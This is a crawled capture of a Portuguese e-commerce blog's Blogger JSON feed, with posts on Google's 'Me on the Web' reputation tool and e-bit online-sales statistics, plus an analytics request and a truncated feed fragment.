Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/818856866182320164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/818856866182320164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2011\/07\/geracao-y-e-o-consumo-online.html","title":"Geração Y e o Consumo Online"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-4086466778582762990"},"published":{"$t":"2011-07-01T10:22:00.000-03:00"},"updated":{"$t":"2011-07-01T10:22:17.005-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendências"}],"title":{"type":"text","$t":"Google lança ferramenta para gerenciar a reputação online"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003C\/h1\u003EO \u003Cstrong\u003E\u003Ca href=\"http:\/\/www.google.com.br\/\" target=\"_blank\"\u003EGoogle\u003C\/a\u003E\u003C\/strong\u003E lançou uma ferramenta que ajuda a administrar o que as pessoas falam sobre você ou sua marca na internet. É parecido com o \u003Cstrong\u003E\u003Ca href=\"http:\/\/www.google.com.br\/alerts\" target=\"_blank\"\u003EGoogle Alertas\u003C\/a\u003E\u003C\/strong\u003E,  só que com um propósito bem definido. Chamada de “Me on the web”, é  direcionada para as pessoas que querem rastrear as referências online,  ou seja, o que está sendo falado com o seu nome, analisando se as  informações que podem ser inapropriadas ou adequadas a seu negócio. \u003Cdiv class=\"barra_blog\"\u003E                                       \u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Google lança ferramenta para gerenciar a reputação online\" class=\"aligncenter size-full wp-image-4400\" height=\"121\" src=\"http:\/\/www.ciashop.com.br\/wp-content\/uploads\/2011\/06\/news2011_06_241.jpg\" title=\"Google lança ferramenta para gerenciar a reputação online\" width=\"400\" \/\u003E\u003C\/div\u003ESegundo a empresa, a ferramenta simplifica a criação dos alertas,  gerando e-mails de notificação quando seu nome é citado na internet. O  recurso também gera links para dicas de como controlar quais informações  terceirizadas são postadas sobre você na web.\u003Cbr \/\u003E\nPara utilizar o “Me on the Web” é necessário ter uma conta no Google.  Uma vez logado, clique na opção “Ver dados armazenados para esta  conta”, no dashboard, na seção “Me on the Web” ou “Eu na Web” (na versão  em português), clique em “Configurar alertas de pesquisa para os seus  dados” e complete as informações solicitadas.\u003Cbr \/\u003E\n\u003Cstrong\u003ECadastre a ferramenta “Me on the Web” na sua conta do Google e  comece a rastrear e acompanhar o que está sendo divulgado com o nome de  sua \u003Ca href=\"http:\/\/pridecommerce.blogspot.com\/p\/lojas-virtuais.html\" target=\"_blank\"\u003Eloja virtual\u003C\/a\u003E\u003C\/strong\u003E. Estas informações são muito úteis e com certeza vão ajudar a administrar o seu e-commerce.\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/4086466778582762990\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/4086466778582762990?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4086466778582762990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/4086466778582762990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2011\/07\/google-lanca-ferramenta-para-gerenciar.html","title":"Google lança ferramenta para gerenciar a reputação online"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-749587881099427848.post-7149212232311361851"},"published":{"$t":"2009-04-23T10:37:00.001-03:00"},"updated":{"$t":"2009-05-06T10:41:22.060-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"e-commerce"}],"title":{"type":"text","$t":"Informações de Comércio Eletrônico"},"content":{"type":"html","$t":"\u003Cimg src=\"cid:image001.gif@01C9C3FF.806884E0\" shapes=\"_x0000_Mail\" class=\"shape\" style=\"display: none; width: 0pt; height: 0pt;\" width=\"0\" height=\"0\" \/\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E  \u003Cv:background id=\"_x0000_s1025\" bwmode=\"white\" targetscreensize=\"800,600\"\u003E   \u003Cv:fill src=\"cid:image001.gif@01C9C3FF.806884E0\" title=\"radbkgnd\" type=\"frame\"\u003E  \u003C\/v:background\u003E\u003C\/xml\u003E\u003C![endif]--\u003E  \u003Cdiv class=\"Section1\"\u003E  \u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\";font-size:11;color:red;\"  \u003EConheça o perfil dos consumidores online, seus hábitos e suas necessidade na internet. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Cspan style=\"font-size:11;\"\u003EOs relatórios de Informações de Comércio Eletrônico produzidos pela \u003Cstrong\u003Ee-bit\u003C\/strong\u003E permitem que a sua empresa esteja sempre à frente de novas oportunidades de negócios e tome decisões rápidas e certas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Cspan style=\"font-size:11;\"\u003EA \u003Cstrong\u003Ee-bit\u003C\/strong\u003E coloca a sua disposição relatórios sobre:\u003Cbr \/\u003E- Perfil do Consumidor Virtual\u003Cbr \/\u003E- Meios de Pagamentos na internet\u003Cbr \/\u003E- Evolução das Categorias mais Vendidas\u003Cbr \/\u003E- Intenção de Compra\u003Cbr \/\u003E- Tíquete Médio das Compras Online\u003Cbr \/\u003E- Panorama do Comércio Eletrônico no Brasil\u003Cbr \/\u003E- Monitores de Preços \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size:11;\"\u003EQuais as vantagens?\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:11;\"\u003E\u003Cbr \/\u003E- Identifica novos mercados e oportunidades\u003Cbr \/\u003E- Fornece dados de consumidores efetivos\u003Cbr \/\u003E- Proporciona flexibilidade de cruzamento de informações\u003Cbr \/\u003E- Possui histórico desde 2000 de compras online, garantindo confiabilidade e experiência acumulada\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size:11;\"\u003EComo funciona?\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:11;\"\u003E\u003Cbr \/\u003EAs informações coletadas pela \u003Cstrong\u003Ee-bit\u003C\/strong\u003E sobre a experiência de consumidores no final da compra virtual, permitem a sua empresa fazer avaliações precisas sobre os hábitos e o perfil dos compradores online. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size:11;\"\u003ERelatórios de Produção Mensal \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:11;\"\u003E\u003Cbr \/\u003EPara atender à demanda do mercado por estas informações, a \u003Cstrong\u003Ee-bit\u003C\/strong\u003E elabora relatórios mensais que trazem um panorama do mercado de comércio eletrônico B2C, incluindo dados demográficos e comportamentos de compra. Além de avaliação comparativa de lojas virtuais com suas categorias, também abordam o market share dos meios de pagamento usados na internet e o tíquete médio de compras entre outras informações que podem ser inter-relacionadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size:11;\"\u003ERelatórios de Produção sob Demanda \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:11;\"\u003E\u003Cbr \/\u003EPara atender necessidades específicas, a \u003Cstrong\u003Ee-bit\u003C\/strong\u003E também produz relatórios personalizados, cruzando diversas informações de interesse da sua empresa, para que você possa obter uma dimensão exata do mercado ou do segmento pesquisado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size:11;\"\u003EEx.: Produtos mais vendidos \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:11;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Ctable class=\"MsoNormalTable\" style=\"border: 1pt outset rgb(204, 204, 204); width: 330pt;\" border=\"1\" cellpadding=\"0\" cellspacing=\"0\" width=\"440\"\u003E  \u003Ctbody\u003E\u003Ctr\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm; width: 118.5pt;\" width=\"158\"\u003E   \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size:10;\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm; width: 72pt;\" width=\"96\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:10;\"  \u003E2004\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm; width: 72pt;\" width=\"96\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:10;\"  \u003E2005\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm; width: 67.5pt;\" width=\"90\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:10;\"  \u003E2006\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E  \u003C\/tr\u003E  \u003Ctr\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\"\u003E\u003Cstrong\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:10;\"  \u003ELivros,Jornais   e Revistas \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E21,5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E16,8%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E18,4%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E  \u003C\/tr\u003E  \u003Ctr\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\"\u003E\u003Cstrong\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:10;\"  \u003ECD's,   DVD's e Vídeos \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E27,3%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E22,2%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E15,9%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E  \u003C\/tr\u003E  \u003Ctr\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\"\u003E\u003Cstrong\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:10;\"  \u003EEletrônicos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E10,1%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E12,9%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E14,3%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E  \u003C\/tr\u003E  \u003Ctr\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\"\u003E\u003Cstrong\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:10;\"  \u003EInformática\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E6,1%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E7,1%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E8,4%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E  \u003C\/tr\u003E  \u003Ctr\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\"\u003E\u003Cstrong\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:10;\"  \u003ESaúde   e Beleza \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E6,7%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E8,0%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E7,9%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E  \u003C\/tr\u003E  \u003Ctr\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\"\u003E\u003Cstrong\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:10;\"  \u003EEletrodomésticos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E5,8%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E7,2%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E   \u003Ctd style=\"border: 1pt inset rgb(204, 204, 204); padding: 0cm;\"\u003E   \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cspan style=\"font-size:10;\"\u003E6,9%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E   \u003C\/td\u003E  \u003C\/tr\u003E \u003C\/tbody\u003E\u003C\/table\u003E  \u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-size:10;\"\u003E\u003Cbr \/\u003EFonte: \u003Cstrong\u003Ee-bit\u003C\/strong\u003E Informação - junho\/2004, junho\/2005 e junho\/2006 \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E  \u003Cdiv  style=\"border-style: none none solid; padding: 0cm 0cm 1pt;color:-moz-use-text-color -moz-use-text-color windowtext;\"\u003E  \u003Cp class=\"MsoNormal\" style=\"border: medium none ; padding: 0cm;\"\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:11;color:blue;\"   \u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003C\/div\u003E  \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size:9;\"\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E  \u003Cp class=\"MsoNormal\" style=\"text-align: center;\" align=\"center\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size:9;\"\u003EVAGNER FERNANDES DAVID\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\";font-size:9;color:blue;\"  \u003E  \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\";font-size:9;color:blue;\"  \u003E|  \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\";font-size:9;color:red;\"  \u003EPride Commerce\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\";font-size:9;color:blue;\"  \u003E  |  \u003Ca href=\"http:\/\/www.pridecommerce.com\/\"\u003E\u003Cspan style=\"color:blue;\"\u003Ewww.pridecommerce.com\u003C\/span\u003E\u003C\/a\u003E  |   \u003C\/span\u003E\u003Cspan style=\"color: rgb(38, 38, 38);font-size:8;\" \u003E11\u003C\/span\u003E\u003Cspan style=\"color: rgb(38, 38, 38);font-size:9;\" \u003E \u003Cb\u003E9766-8986\u003C\/b\u003E  |  \u003C\/span\u003E\u003Cspan style=\"color: rgb(38, 38, 38);font-size:8;\" \u003E18\u003C\/span\u003E\u003Cspan style=\"color: rgb(38, 38, 38);font-size:9;\" \u003E \u003Cb\u003E9781-2575 |  \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: rgb(38, 38, 38);font-size:8;\" \u003E18\u003C\/span\u003E\u003Cspan style=\"color: rgb(38, 38, 38);font-size:9;\" \u003E \u003Cb\u003E8806-8356\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003Cdiv  style=\"border-style: none none solid; padding: 0cm 0cm 1pt;color:-moz-use-text-color -moz-use-text-color windowtext;\"\u003E  \u003Cp class=\"MsoNormal\" style=\"border: medium none ; padding: 0cm;\"\u003E\u003Cspan style=\";font-family:\u0026quot;;font-size:11;color:blue;\"   \u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E  \u003C\/div\u003E  \u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E-----------------------------------------\nVAGNER FERNANDES DAVID  |  Pride Commerce  |  www.pridecommerce.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pridecommerce.com\/feeds\/7149212232311361851\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/749587881099427848\/7149212232311361851?isPopup=true","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/7149212232311361851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/749587881099427848\/posts\/default\/7149212232311361851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pridecommerce.com\/2009\/04\/informacoes-de-comercio-eletronico.html","title":"Informações de Comércio Eletrônico"}],"author":[{"name":{"$t":"Pride Commerce"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11269091323770461469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1449046358&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pridecommerce.com%2F2011%2F09%2Fe-internet-continua-batendo-recordes.html&ul=en-us%40posix&dt=E%20a%20Internet%20continua%20batendo%20recordes%E2%80%A6%20~%20E-commerce%20e%20Tecnologias&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=412050257&gjid=645325777&cid=326834079.1769023096&tid=UA-6629333-1&_gid=1851576890.1769023096&_r=1&_slc=1&z=1912185946
body_size: -452
content:
2,cG-LNMN4MY2KM

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pridecommerce.com/feeds/posts/default/-/Novos%20Neg%C3%B3cios?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 17092
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-749587881099427848"},"updated":{"$t":"2025-11-01T11:37:17.000-03:00"},"category":[{"term":"Dicas"},{"term":"e-commerce"},{"term":"Tendências"},{"term":"Gestão"},{"term":"Compras Coletivas"},{"term":"Marketing"},{"term":"Novos Negócios"},{"term":"Curso"},{"term":"Designer"},{"term":"Dica de e-mail marketing"},{"term":"Dicas quentes"},{"term":"Matéria"},{"term":"Mídia Social"},{"term":"Dicas SEO"},{"term":"Futuro"},{"term":"Internet"},{"term":"Matérias"},{"term":"Motivação"},{"term":"Site da Pridecommerce.com.br"},{"term":"Vídeos"},{"term":"e-learning"},{"term":"Celular"},{"term":"Curiosidades"},{"term":"Dicas de Marketing"},{"term":"Estratégia \/ marketing"},{"term":"Informação"},{"term":"Notícia"},{"term":"Pesquisa"},{"term":"Reportagem"},{"term":"SEO"},{"term":"Tutorial"},{"term":"chargeback"},{"term":"consultoria"},{"term":"Android"},{"term":"Android Bluetooth GPS Streaming"},{"term":"Apresentações"},{"term":"BOMBA"},{"term":"Black Friday"},{"term":"Boi Gordo"},{"term":"Campanhas"},{"term":"Carrinho Abandonado"},{"term":"Dez dicas para ganhar visibilidade na web"},{"term":"Dica 2014"},{"term":"Dicas 2014"},{"term":"Dicas de otimização"},{"term":"Direito do Consumidor"},{"term":"Downloads"},{"term":"Dropshipping"},{"term":"Especialista"},{"term":"Esquema Ponzi"},{"term":"Estudos"},{"term":"Facebook"},{"term":"Finanças"},{"term":"Foco no cliente"},{"term":"Fonte: Boa Vista Seguros - Admin. SCPC"},{"term":"Franquias"},{"term":"Fraude"},{"term":"Google"},{"term":"Idéias"},{"term":"Imposto de Renda 2013"},{"term":"Infográfico"},{"term":"Informativo"},{"term":"Informe"},{"term":"Landing Pages"},{"term":"Leão"},{"term":"Marketing Multinível"},{"term":"Mensagens"},{"term":"Mercado Livre."},{"term":"NSA"},{"term":"Negócio"},{"term":"Networking"},{"term":"Notícias"},{"term":"Novidade"},{"term":"OS"},{"term":"Orientação"},{"term":"Otimização"},{"term":"Palestrante"},{"term":"Preços"},{"term":"Programas"},{"term":"Publicidade"},{"term":"RTU"},{"term":"Receita Federal"},{"term":"Redes sociais"},{"term":"Registro de marca"},{"term":"Saúde"},{"term":"Sistema"},{"term":"Sistemas"},{"term":"Software"},{"term":"Start UP"},{"term":"Tecnologia"},{"term":"Telexfree"},{"term":"Treinamentos"},{"term":"Tutoriais"},{"term":"Twitter"},{"term":"Técnologia"},{"term":"Ultrathin HDD"},{"term":"Virais"},{"term":"Você S.A"},{"term":"Vídeo"},{"term":"WEB"},{"term":"Wi-Fi"},{"term":"Windows"},{"term":"Windows 8"},{"term":"abertura de empresa"},{"term":"atendimento"},{"term":"briefing"},{"term":"contestação"},{"term":"di"},{"term":"dica"},{"term":"economia"},{"term":"escolha de ponto"},{"term":"exposição de produtos"},{"term":"fidelização"},{"term":"fraudes"},{"term":"kinect"},{"term":"livros"},{"term":"merchandising"},{"term":"mini-PCs"},{"term":"novidades"},{"term":"previsões"},{"term":"prisma"},{"term":"realidade virtual"},{"term":"rede social"},{"term":"sac"},{"term":"social network"},{"term":"teste"},{"term":"vida útil"},{"term":"visibilidade"}],"title":{"type":"text","$t":"E-commerce e Tecnologias"},"subtitle":{"type":"html","$t":".::: Pride Commerce :::. 